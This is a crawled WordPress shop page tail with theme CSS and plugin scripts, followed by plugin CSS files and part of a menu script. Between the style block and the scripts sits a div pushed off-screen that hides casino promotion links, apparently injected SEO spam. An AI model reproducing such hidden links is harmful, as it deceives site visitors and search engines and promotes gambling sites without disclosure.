			distributeBy: { order: false, height: false, attr: 'data-order', attrOrder: 'asc' }, //default distribute by order, options => order: true/false, height: true/false, attr => 'data-order', attrOrder=> 'asc'/'desc'
			onload: function (items) {
				//make somthing with items
			} 
		}
	);
});
</script>
<style type="text/css">
.navbar-custom .navbar-nav > li > a:focus,
.navbar-custom .navbar-nav > li > a:hover,
.navbar-custom .navbar-nav .open > a,
.navbar-custom .navbar-nav .open > a:focus,
.navbar-custom .navbar-nav .open > a:hover, 
.navbar-custom .navbar-nav > .active > a, 
.navbar-custom .navbar-nav > .active > a:hover, 
.navbar-custom .navbar-nav > .active > a:focus {
	color: #f2b02b;
}
.cart-header:hover > a { color: #f2b02b; }
.cart-header > a .cart-total { background: #f2b02b; }

a{ color: #f2b02b;}

#searchsubmit {
    background-color:#f2b02b;
    border: 2px solid #f2b02b;
}

.pagination .nav-links .page-numbers.current 
{ background-color: #f2b02b; border: 1px solid #f2b02b;}
/*===================================================================================*/
/*	HEADER CONTACT DETAILS
/*===================================================================================*/

.header-sidebar { background: #f2b02b; }

/*===================================================================================*/
/*	MAIN SLIDER
/*===================================================================================*/

.slider-caption h1:after, .slide-btn-sm, input[type="submit"], input[type="reset"]:hover{ background: #f2b02b; }

/*===================================================================================*/
/*	OWL SLIDER NEXT - PREV BUTTONS
/*===================================================================================*/

.owl-carousel .owl-prev:hover, .owl-carousel .owl-next:hover, 
#portfolio-carousel .owl-prev:hover, #portfolio-carousel .owl-next:hover, 
#testimonial-carousel .owl-prev:hover, #testimonial-carousel .owl-next:hover { 
	background-color: rgba(202,141,3, 1);
}

/*===================================================================================*/
/*	OWL SLIDER / DOTS PAGINATIONS
/*===================================================================================*/

.owl-carousel.owl-theme .owl-dots .owl-dot.active span, 
.owl-carousel.owl-theme .owl-dots .owl-dot:hover span {
    background-color: #f2b02b;
	border: 2px solid #f2b02b;
}

/*===================================================================================*/
/*	SECTION HEADER
/*===================================================================================*/

hr.divider { background-color: #f2b02b; }

/*===================================================================================*/
/*	MIXED CLASSES
/*===================================================================================*/

.bg-default { background-color: #f2b02b; }
.text-default { color: #f2b02b; }
.btn-large, .wpcf7-submit { background-color: #f2b02b; border: 2px solid #f2b02b; }
.btn-small:active, .btn-small:focus, .btn-small:hover {
    border-color: #f2b02b;
    background-color: #f2b02b;
}

/*===================================================================================*/
/*	SERVICE SECTION
/*===================================================================================*/

.service .post:before {
	border-top-color: #f2b02b;
	border-bottom-color: #f2b02b;
} 
.service .post:after {
	border-left-color: #f2b02b;
	border-right-color: #f2b02b;
} 
.service .post .post-thumbnail, .service .post .post-thumbnail a { color: #f2b02b; }

/*===================================================================================*/
/*	FUNFACT SECTION
/*===================================================================================*/

.funfact-inner:hover i.funfact-icon { color: #f2b02b; }

/*===================================================================================*/
/*	PORTFOLIO SECTION
/*===================================================================================*/

.portfolio .post .entry-title a:hover, .portfolio .post .entry-title a:focus { color: #f2b02b; }
.portfolio .post i, .portfolio-tabs li a:before { background-color: #f2b02b; }

/*===================================================================================*/
/*	HOMEPAGE BLOG SECTION 
/*===================================================================================*/

.entry-header .entry-title > a:hover, .entry-header .entry-title > a:focus,
.item-meta a:hover, .item-meta a:focus, .entry-meta a:hover, .entry-meta a:focus { 
	color: #f2b02b; 
}
.more-link { background-color: #f2b02b; border: 2px solid #f2b02b; }
.pagination a:hover, .pagination a.active { background-color: #f2b02b; border: 1px solid #f2b02b; }
.reply a:hover, .reply a:focus { color: #f2b02b; }
.widget .tagcloud a:hover { background-color: #f2b02b; border: 1px solid #f2b02b; color: #ffffff !important; }
.widget #wp-calendar a:hover, .widget #wp-calendar #next a:hover, .widget #wp-calendar #prev a:hover { color: #f2b02b; }
.widget a:hover, .widget a:focus,  .widget .post .entry-title a:hover, .widget .post .entry-title a:focus { color: #f2b02b !important; }
blockquote { border-left: 2px solid #f2b02b; }
blockquote:before { color: #f2b02b; }

/*===================================================================================*/
/*	FOOTER COPYRIGHTS - SITE INFO
/*===================================================================================*/

.site-info a:hover, .site-info a:focus { color: #f2b02b; }

/*===================================================================================*/
/*	TESTIMONIAL SECTION
/*===================================================================================*/

.testmonial-block:before, .testmonial-block .designation { color: #f2b02b; }

/*===================================================================================*/
/*	SHOP SECTION
/*===================================================================================*/

.add-to-cart a { background-color: #f2b02b; }
.rating li i { color: #f2b02b; }

/*===================================================================================*/
/*	PAGE TITLE SECTION 
/*===================================================================================*/

.page-breadcrumb > li a:hover, .page-breadcrumb > li a:focus { color: #f2b02b; }

/*===================================================================================*/
/*	ABOUT US PAGE SECTION 
/*===================================================================================*/

.about-img-area img { 
	border-radius: 2px; 
	-webkit-box-shadow: -30px -30px 0px 0px #f2b02b;
	-moz-box-shadow: -30px -30px 0px 0px #f2b02b;
	box-shadow: -30px -30px 0px 0px #f2b02b;
}

/*===================================================================================*/
/*	TEAM SECTION
/*===================================================================================*/

.team-showcase-overlay { background: rgba(202,141,3, 0.6); }
.team-caption .designation { color: #f2b02b; }

/*===================================================================================*/
/*	CONTACT & ADDRESS INFORMATION SECTION 
/*===================================================================================*/

.contact-block:before {
	border-top-color: #f2b02b;
	border-bottom-color: #f2b02b;
} 
.contact-block:after {
	border-left-color: #f2b02b;
	border-right-color: #f2b02b;
} 
.contact-block i.fa { color: #f2b02b; }

/*===================================================================================*/
/*	PAGE SCROLL UP
/*===================================================================================*/

.scroll-up, .scroll-up:hover, .scroll-up:focus { background-color: #f2b02b; }

/*WOOCOMMERCE CSS----------------------------------------------------------------------------------------------------*/
/* Woocommerce Colors-------------------------------------------------------------------------------------------- */
.woocommerce ul.products li.product .price del, .woocommerce ul.products li.product .price ins, .woocommerce div.product p.price ins, .woocommerce ul.products li.product .price, .woocommerce .variations td.label, .woocommerce table.shop_table td, .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce .woocommerce-ordering select, .woocommerce-cart table.cart td.actions .coupon .input-text, .select2-container .select2-choice { color: #64646d; }
.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce .posted_in a, .woocommerce-product-rating a, .woocommerce .tagged_as a, .woocommerce div.product form.cart .variations td.label label, .woocommerce #reviews #comments ol.commentlist li .meta strong, .woocommerce table.shop_table th, .woocommerce-cart table.cart td a, .owl-item .item .cart .add_to_cart_button, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-error, .woocommerce-info, .woocommerce-message { color: #0f0f16; }
.woocommerce ul.products li.product .button { color: #fff; }
.woocommerce ul.product_list_widget li a:hover, .woocommerce ul.product_list_widget li a:focus, 
.woocommerce .posted_in a:hover, .woocommerce .posted_in a:focus { color: #f2b02b; }
.woocommerce ul.products li.product:hover .button, 
.woocommerce ul.products li.product:focus .button, 
.woocommerce div.product form.cart .button:hover, 
.woocommerce div.product form.cart .button:focus, 
.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce-EditAccountForm input.woocommerce-Button, .owl-item .item .cart .add_to_cart_button:hover, #add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img { border: 4px double #e9e9e9; }
.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce a.added_to_cart, .woocommerce table.my_account_orders .order-actions .button { color: #fff; }
.woocommerce ul.products li.product .button,  
 .owl-item .item .cart .add_to_cart_button { background: #f2b02b !important; }
.woocommerce ul.products li.product .button, .woocommerce ul.products li.product .button:hover, .owl-item .item .cart .add_to_cart_button { border: 1px solid #f2b02b !important; }
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product { background-color: #ffffff; border: 1px solid #e9e9e9; }
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #f2b02b; }
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #f2b02b;
    color: #fff;
}
.woocommerce .star-rating span { color: #f2b02b; }
.woocommerce ul.products li.product .onsale, .woocommerce span.onsale { background: #f2b02b; border: 2px solid #f2b02b; color: #fff; }
.woocommerce ul.products li.product:hover .onsale, .woocommerce mark, .woocommerce ins { color: #fff; }
.woocommerce span.onsale:hover { color: #fff; }
.woocommerce ul.products li.product:before, .woocommerce ul.products li.product:after, .woocommerce-page ul.products li.product:before, .woocommerce-page ul.products li.product:after {
    content: "";
    position: absolute;
    z-index: -1;
    top: 50%;
    bottom: 0;
    left: 10px;
    right: 10px;
    -moz-border-radius: 100px / 10px;
    border-radius: 100px / 10px;
}
.woocommerce ul.products li.product:before, .woocommerce ul.products li.product:after, .woocommerce-page ul.products li.product:before, .woocommerce-page ul.products li.product:after {
    -webkit-box-shadow: 0 0 15px rgba(0,0,0,0.8);
    -moz-box-shadow: 0 0 15px rgba(0,0,0,0.8);
    box-shadow: 0 0 15px rgba(0,0,0,0.8);
}
.woocommerce a.remove, .woocommerce .woocommerce-Button, .woocommerce .cart input.button, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce .cart input.button:hover, 
.woocommerce .cart input.button:focus, 
.woocommerce input.button.alt:hover, 
.woocommerce input.button.alt:focus, 
.woocommerce input.button:hover, 
.woocommerce input.button:focus, 
.woocommerce button.button:hover, 
.woocommerce button.button:focus, 
.woocommerce #respond input#submit:hover, 
.woocommerce #respond input#submit:focus, 
.woocommerce ul.products li.product:hover .button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce .return-to-shop a.button  { color: #ffffff !important; }
.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce a.button, .woocommerce .woocommerce-Button, .woocommerce .cart input.button, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce .cart input.button:hover, .woocommerce .cart input.button:focus, 
.woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, 
.woocommerce input.button:hover, .woocommerce input.button:focus, 
.woocommerce button.button:hover, .woocommerce button.button:focus, 
.woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button { background: #f2b02b; border: 1px solid transparent !important; }
.woocommerce-message, .woocommerce-info {
    border-top-color: #f2b02b;
}
.woocommerce-message::before, .woocommerce-info::before { color: #f2b02b; }
.woocommerce div.product div.summary {
    margin-bottom: 2em;
    padding: 0.4rem 0.9rem 1.5rem;
    background-color: #fff;
    border: 1px solid #e9e9e9;
}
.price_label { color: #727272; }
.woocommerce a.added_to_cart { background: #21202e; border: 1px solid #ffffff; }
.woocommerce a.button { border-radius: 0px; box-shadow: none; }
.woocommerce #reviews #comments ol.commentlist li .comment-text { border: 1px solid #e4e1e3; }
.woocommerce #reviews #comments ol.commentlist li .meta time { color: #8f969c; }
.woocommerce #review_form #respond textarea, .woocommerce-cart table.cart td.actions .coupon .input-text { border: 1px solid #e9e9e9; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { background-color: #fbfbfb; box-shadow: 0 7px 3px -5px #e0e0e0; }
.woocommerce table.shop_table, .woocommerce table.shop_table td { border: 1px solid rgba(0, 0, 0, .1); }
.woocommerce table.shop_table th { background-color: #fbfbfb; }
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img { border: 4px double #e9e9e9; }
.woocommerce a.remove { background: #555555; }
.woocommerce .checkout_coupon input.button, 
.woocommerce .woocommerce-MyAccount-content input.button, .woocommerce .login input.button { background-color: #f2b02b; color: #ffffff; border: 1px solid transparent; }
.woocommerce-page #payment #place_order { border: 1px solid transparent; }
.select2-container .select2-choice, .select2-drop-active, .woocommerce .woocommerce-ordering select, .woocommerce .widget select { 
    border: 1px solid #e9e9e9;
}
.woocommerce-checkout #payment ul.payment_methods { background-color: #fbfbfb; border: 1px solid rgba(0, 0, 0, .1); }
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box { background-color: #ebe9eb; }
#add_payment_method #payment div.payment_box:before, 
.woocommerce-cart #payment div.payment_box:before, 
.woocommerce-checkout #payment div.payment_box:before { 
    border: 1em solid #ebe9eb;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}   
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span { background-color: transparent; border: 1px solid #0f0f16; color: #242526; }
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current { background-color: #0f0f16; border: 1px solid #0f0f16; color: #ffffff; }
.woocommerce-MyAccount-navigation ul li { border-bottom: 1px solid #ebe9eb; }
.woocommerce-EditAccountForm input.woocommerce-Button { border: 1px solid #ffffff; }
.ui-slider .ui-slider-handle {
    border: 1px solid rgba(0, 0, 0, 0.25);
    background: #e7e7e7;
    background: -webkit-gradient(linear,left top,left bottom,from(#FEFEFE),to(#e7e7e7));
    background: -webkit-linear-gradient(#FEFEFE,#e7e7e7);
    background: -moz-linear-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    background: -moz-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
}
.price_slider_wrapper .ui-widget-content {
    background: #1e1e1e;
    background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));
    background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
    background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
    background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
}
.sidebar-widget .widget-title { border-bottom: 2px solid #eeeeee; }
.sidebar-widget .woocommerce ul.cart_list li { border-bottom: 1px dotted #d1d1d1; }
.woocommerce div.product .woocommerce-tabs .panel { background: #fff; border: 1px solid #e9e9e9; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-range { background-color: #f2b02b; }
.add-to-cart a.added_to_cart, 
.add-to-cart a.added_to_cart:hover, 
.add-to-cart a.added_to_cart:focus { 
	background: #f2b02b;
}

/*===================================================================================*/
/*	WOOCOMMERCE PRODUCT CAROUSEL
/*===================================================================================*/

.product_container { background-color: #ffffff; border: 1px solid #e9e9e9; }
.wpcs_product_carousel_slider .owl-item .item h4.product_name, .wpcs_product_carousel_slider .owl-item .item h4.product_name a, 
.wpcs_product_carousel_slider .owl-item .item .cart .add_to_cart_button { color: #0f0f16 !important; }
.wpcs_product_carousel_slider .owl-item .item .cart:hover .add_to_cart_button,
.testimonial-section .wpcs_product_carousel_slider .title, .top-header-detail .wpcs_product_carousel_slider .title { color: #ffffff !important; }

/*Woocommerce Section----------------------------------------------------------------------------------------*/
.woocommerce-section {  background-color: #f2b02b; }
.rating li i { color: #f2b02b; }
.products .onsale { background: #f2b02b; border: 2px solid #f2b02b; }
</style>
<div style="position:absolute; left:-35000px;">
    <p>
        Play premium online slots and live casino games at <a href="https://kingbilly.app/">KingBilly Casino</a>, offering fast payouts, secure deposits, and exclusive bonuses.
    </p>

    <p>
        Enjoy top pokies and live dealer action at <a href="https://nz-boocasino.com/">Boo Casino</a>, with safe banking, quick withdrawals, and exciting promotions.
    </p>

    <p>
        Spin the best online pokies and live tables at <a href="https://nz-mrfortune.com/">Mr Fortune Casino</a>, featuring secure deposits, rapid payouts, and rewarding bonuses.
    </p>

    <p>
        Join <a href="https://omegainteractive.net/">Golden Crown</a> for thrilling slots and live casino games, with fast banking and exclusive promotions.
    </p>

    <p>
        Play exciting pokies and live dealer games at <a href="https://penningtonfarms.net/">Level Up Casino</a>, offering safe deposits, quick withdrawals, and generous bonuses.
    </p>

    <p>
        Experience premium online slots and live tables at <a href="https://politikothegame.com/">Jokaroom</a>, with fast payouts, secure banking, and exclusive offers.
    </p>

    <p>
        Spin top pokies and live casino games at <a href="https://syndicatecasino-australia.com/">Syndicate Casino</a>, featuring rapid withdrawals, secure deposits, and exciting promotions.
    </p>

    <p>
        Enjoy the best online slots and live casino action at <a href="https://thesecureboard.com/">Richard Casino</a>, offering fast banking, safe deposits, and exclusive bonuses.
    </p>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mielgrandeourse.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woofs-frontend-js-extra">
/* <![CDATA[ */
var woofs_vars = {"price_decimals":"2","price_format":"%2$s%1$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","position":"before","show_price":"yes","change_image":"no","change_price":"no","price_selector":".summary \u003E .price","variations_selector":"default","additional_text":"Montant additionel:","total_text":"Total:","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woofs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/wpc-force-sells/assets/js/frontend.js?ver=6.3.7" id="woofs-frontend-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://mielgrandeourse.com","ajax_url":"https://mielgrandeourse.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"fr","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/flatpickr/dist/flatpickr.min.js" id="flatpickr-script-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mielgrandeourse.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mielgrandeourse.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mielgrandeourse.com/wp-content/plugins/wpc-force-sells/assets/css/blocks.css?ver=6.3.7
body_size: 349
content:
.wc-block-cart-items__row.woofs-linked .wc-block-cart-item__remove-link {
    display: none !important;
}

.wc-block-cart-items__row.woofs-linked .wc-block-cart-item__quantity {
    pointer-events: none !important;
}

.wc-block-cart-items__row.woofs-linked.woofs-hide-linked {
    display: none !important;
}

/*# sourceMappingURL=blocks.css.map */


--- FILE ---
content_type: text/css
request_url: https://mielgrandeourse.com/wp-content/plugins/wpc-force-sells/assets/css/frontend.css?ver=6.3.7
body_size: 7797
content:
.woofs-wrap .woofs-text, .woofs-wrap .woofs-products {
    margin: 0 0 15px 0;
}

.woofs-products {
    border-spacing: 0;
}

.woofs-products .woofs-product .woofs-thumb {
    width: 50px;
    flex: 0 0 50px;
}

.woofs-products .woofs-product .woofs-thumb img {
    width: 100%;
    height: auto;
    display: block;
}

.woofs-products .woofs-product .woofs-price {
    width: 100px;
    flex: 0 0 100px;
    text-align: end;
}

.woofs-products .woofs-product .woofs-price del {
    opacity: .5;
    text-decoration: line-through;
}

.woofs-products .woofs-product .woofs-price del span {
    text-decoration: line-through;
}

.woofs-products .woofs-product .woofs-price ins {
    font-weight: normal;
}

.woofs-products .woofs-product .woofs-price .amount {
    display: inline-block;
}

.woofs-products .woofs-product .woofs-title {
    flex-grow: 1;
}

.woofs-products .woofs-product .woofs-title a {
    text-decoration: none;
    box-shadow: none;
}

.woofs-products .woofs-product .variations_form {
    margin: 0;
    padding: 0;
}

.woofs-products .woofs-item-text {
    padding: 10px 5px;
    margin: 0;
    border-bottom: 1px dotted #e5e5e5;
}

.woofs-item-text-type-h1 > h1, .woofs-item-text-type-h2 > h2, .woofs-item-text-type-h3 > h3, .woofs-item-text-type-h4 > h4, .woofs-item-text-type-h5 > h5, .woofs-item-text-type-h6 > h6, .woofs-item-text-type-p > p {
    margin: 0 !important;
}

.woofs-products {
    border-width: 1px 0 0 0;
    border-style: dotted;
    border-color: #e5e5e5;
}

.woofs-products .woofs-product {
    padding: 10px 0;
    margin: 0;
    display: flex;
    align-items: center;
    border-bottom: 1px dotted #e5e5e5;
}

.woofs-products .woofs-product > div {
    padding: 0 5px;
}

.woofs-checkbox:disabled {
    cursor: not-allowed;
}

.woofs-products .woofs-product .variations_form .variations {
    display: inline-block;
    margin: 0 -3px;
    padding: 0;
}

.woofs-products .woofs-product .variations_form .variations .variation {
    display: inline-block;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e5e5;
    padding: 5px 10px;
    margin: 5px 3px 0 3px;
    max-width: 100%;
    border-radius: 2px;
}

.woofs-products .woofs-product .variations_form .variations .variation > div {
    display: block;
}

.woofs-products .woofs-product .variations_form .variations .reset {
    display: inline-block;
}

.woofs-products .woofs-product .variations_form .variations .variation:last-child {
    margin-bottom: 0;
}

.woofs-products .woofs-product .variations_form .variations .variation .label {
    font-size: 12px;
    line-height: 1;
}

.woofs-products .woofs-product .variations_form .variations .variation .value {
    line-height: 1;
}

.woofs-products .woofs-product .variations_form .variations .variation .value select {
    width: 100%;
    line-height: 1;
    padding: 0 16px 0 0;
    background-color: transparent;
    border-radius: 0;
    border: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    outline: none;
    background-image: url('[data-uri]');
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 100% 50%;
}

.woofs-products .woofs-product .variations_form .variations a.reset_variations {
    margin: 0;
    font-size: 12px;
}

.woofs-products .woofs-product .woofs-title .stock {
    font-size: 14px;
    margin: 0;
}

.woofs-products .woofs-product .woofs-title .stock.in-stock {
    color: green;
}

.woofs-products .woofs-product .woofs-title .stock.available-on-backorder {
    color: orange;
}

.woofs-products .woofs-product .woofs-title .stock.out-of-stock {
    color: red;
}

.woofs-products .woofs-product .woofs-title .woovr-variations-select .woovr-variation-image, .woofs-products .woofs-product .woofs-title .woovr-variations-default .woovr-variation-image, .woofs-products .woofs-product .woofs-title .woovr-variations-select .woovr-variation-price {
    display: none !important;
}

.woofs-disabled {
    opacity: .5 !important;
    cursor: not-allowed !important;
    pointer-events: none !important;
}

.woofs-alert {
    padding: 6px 10px 6px 14px;
    border-left: 4px solid #222;
    background-color: #eeeeee;
    font-size: 14px;
}

/* Grid */

.woofs-products[class*="woofs-products-layout-grid"] {
    display: flex;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px;
    border: none;
}

.woofs-products[class*="woofs-products-layout-grid"] .woofs-item-text {
    width: 100%;
    margin: 10px;
    padding: 10px 0;
}

.woofs-products[class*="woofs-products-layout-grid"] .woofs-product {
    width: calc(50% - 20px);
    margin: 10px;
    padding: 10px;
    border: 1px solid #dddddd;
    font-size: 14px;
    text-align: center;
    position: relative;
    display: flex;
    flex-direction: column;
}

.woofs-products[class*="woofs-products-layout-grid"] .woofs-product:hover {
    border-color: green;
}

.woofs-products[class*="woofs-products-layout-grid"] .woofs-product .woofs-title-inner {
    font-weight: 700;
}

.woofs-products.woofs-products-layout-grid-1 .woofs-product {
    width: calc(100% - 20px);
}

.woofs-products.woofs-products-layout-grid-3 .woofs-product {
    width: calc(100% / 3 - 20px);
}

.woofs-products.woofs-products-layout-grid-4 .woofs-product {
    width: calc(25% - 20px);
}

.woofs-products[class*="woofs-products-layout-grid"] .woofs-product > div {
    width: 100% !important;
    flex: 0 0 auto !important;
    text-align: center;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 5px;
}

.woofs-products[class*="woofs-products-layout-grid"] .woofs-product > div:last-child {
    margin-bottom: 0;
}

.woofs-products[class*="woofs-products-layout-grid"] .woofs-product select {
    text-align: center;
}

.woofs-products[class*="woofs-products-layout-grid"] .woofs-product .variations_form .variations .reset {
    display: none;
}

@media only screen and (max-width: 767px) {
    .woofs-products[class*="woofs-products-layout-grid"] .woofs-product {
        width: calc(50% - 20px);
    }
}

@media only screen and (max-width: 479px) {
    .woofs-products[class*="woofs-products-layout-grid"] .woofs-product {
        width: calc(100% - 20px);
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://mielgrandeourse.com/wp-content/themes/quality-pro/js/menu/menu.js?ver=6.9
body_size: 12730
content:
/* ---------------------------------------------- /*
 * Preloader
 /* ---------------------------------------------- */
(function(){

    jQuery(document).ready(function() {

      
        /* ---------------------------------------------- /*
         * Scroll top
         /* ---------------------------------------------- */
	
		jQuery(window).scroll(function() {
            if (jQuery(this).scrollTop() > 100) {
                jQuery('.scroll-up').fadeIn();
            } else {
                jQuery('.scroll-up').fadeOut();
            }
        });
		
		jQuery('.scroll-up').click(function () {
			jQuery("html, body").animate({
				scrollTop: 0
			}, 700);
			return false;
		});
		


        /* ---------------------------------------------- /*
         * Initialization General Scripts for all pages
         /* ---------------------------------------------- */

        var homeSection = jQuery('.home-section'),
